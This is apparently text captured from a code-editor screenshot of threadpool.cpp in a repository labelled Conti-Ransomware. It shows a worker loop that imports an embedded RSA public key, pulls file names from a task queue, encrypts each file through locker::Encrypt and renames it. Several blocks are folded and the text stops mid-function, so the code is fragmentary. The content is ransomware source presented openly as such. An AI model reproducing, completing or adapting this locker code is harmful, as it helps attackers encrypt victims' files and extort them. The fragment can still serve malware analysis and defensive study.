 threadpool.cpp 9+ Conti-Ransomware • locker\threadpool.cpp\ ThreadHandler(threadpool::PTHREADPOOL_INFO)
LPVOID Buffer = pVirtualAlloc(NULL, BufferSize + 64, MEM_COMMIT | MEM_RESERVE, PAGE_READWRITE);
if (!Buffer) { ···
if (!GetCryptoProvider(&CryptoProvider)) { ···
if (!pCryptImportKey(CryptoProvider, g_PublicKey, sizeof(g_PublicKey), 0, 0, &RsaKey)) { ···
Garrett Harty, 9 months ago • Initial Commit
while (TRUE) {
RtlSecureZeroMemory(&FileInfo, sizeof(FileInfo));
threadpool::PTASK_INFO TaskInfo = NULL;
pEnterCriticalSection(&ThreadPool->ThreadPoolCS);
{
TaskInfo = TAILQ_FIRST(&ThreadPool->TaskList);
if (!TaskInfo) { ···
ThreadPool->TasksCount--;
if (ThreadPool->IsWaiting && ThreadPool->TasksCount <= (MAX_TASKS / 2)) { ···
TAILQ_REMOVE(&ThreadPool->TaskList, TaskInfo, Entries);
}
pLeaveCriticalSection(&ThreadPool->ThreadPoolCS);
if (TaskInfo->FileName == STOP_MARKER) { ···
FileInfo.Filename = TaskInfo->FileName.c_str();
FileInfo.FileHandle = INVALID_HANDLE_VALUE;
if (global::GetEncryptMode() == BACKUPS_ENCRYPT) {
}
else {
if (locker::Encrypt(&FileInfo, (LPBYTE)Buffer, CryptoProvider, RsaKey))
{
pCloseHandle(FileInfo.FileHandle);
FileInfo.FileHandle = INVALID_HANDLE_VALUE;
locker::ChangeFileName(FileInfo.Filename);